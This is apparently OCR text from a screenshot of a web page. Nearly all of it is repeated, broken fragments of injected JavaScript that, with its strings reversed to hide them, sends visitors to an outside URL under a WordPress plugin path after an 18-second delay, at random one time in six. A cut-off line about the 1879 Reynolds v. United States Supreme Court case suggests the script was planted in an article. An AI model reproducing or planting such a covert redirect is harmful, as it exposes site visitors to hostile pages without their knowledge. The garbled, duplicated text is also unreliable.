
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to the
U.S.Supreme Court.
The 1879 decision in Reynolds v.United States didn’t